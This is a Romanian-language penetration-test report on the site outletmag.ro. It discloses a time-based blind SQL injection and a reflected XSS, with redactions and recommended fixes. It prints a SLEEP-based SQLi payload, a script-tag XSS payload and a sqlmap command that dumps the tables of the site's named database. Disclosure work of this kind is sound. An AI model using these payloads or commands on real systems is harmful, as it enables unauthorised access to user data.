Rezumat

În urma testării de securitate efectuate asupra outletmag.ro, au fost identificate două vulnerabilități majore: SQL Injection și XSS reflectat.

Aceste probleme pot permite atacatorilor să extragă sau să manipuleze informații critice din baza de date, să compromită conturi de utilizatori și să pună în pericol încrederea clienților. Toate datele sensibile obținute au fost marcate ca [REDACTED].

Scope

- Aplicația web publică outletmag.ro

- Testare manuală (Burp Suite) și automatizată (sqlmap)

- Interceptarea traficului HTTP(S) prin Burp Suite

- Injection fuzzing pe parametri query, cookie și body

- Scanări SQL Injection cu

sqlmap(nivel 3, risk 2) - Testare XSS reflectat în câmpuri de input și parametri GET

- Verificarea configurărilor HTTP Security Headers

- Acces la întreaga bază de date

appoutletmag_out(~181 tabele) - Expunere structuri interne ale aplicației: [REDACTED]

- Date sensibile ale utilizatorilor (emailuri, hash parole): [REDACTED]

- Utilizarea prepared statements pentru toate interogările SQL

- Sanitizarea și validarea tuturor input-urilor venite de la utilizatori

- Implementarea headere de securitate (CSP, HSTS, XFO)

- Introducerea unui proces periodic de audit și testare de securitate

- 23 Aug 2025 – Raport transmis

- xx/xx/2025 – Confirmare recepție ([REDACTED])

Metodologie

Testele au fost realizate conform recomandărilor OWASP Top 10 și ASVS, folosind:

Constatări

[H-1] SQL Injection (Critical)

Endpoint vulnerabil: /...

Metodă de exploatare: Time-based blind SQLi

Payload folosit:

1' AND (SELECT 8595 FROM (SELECT(SLEEP(5)))MiRr)-- qsnK

Rezultat: Serverul a întârziat 5 secunde, confirmând prezența unei injecții SQL.



Extragere DB cu sqlmap:

sqlmap -u "https://outletmag.ro/[REDACTED]" \

--cookie="PHPSESSID=[REDACTED]" -p filter --risk=2 --level=3 \

-D appoutletmag_out --tables

Impact:

Figura 1 – Extragere tabele din baza de date folosind sqlmap

[M-1] Cross-Site Scripting (Reflected)

Endpoint vulnerabil: /...



Payload testat:

"><script>alert("XSS fired by RooTGeorge")</script>

Rezultat: Codul JavaScript injectat a fost executat în browser.



Figura 2 – PoC XSS reflectat (primul test)

Figura 3 – PoC XSS reflectat (al doilea test)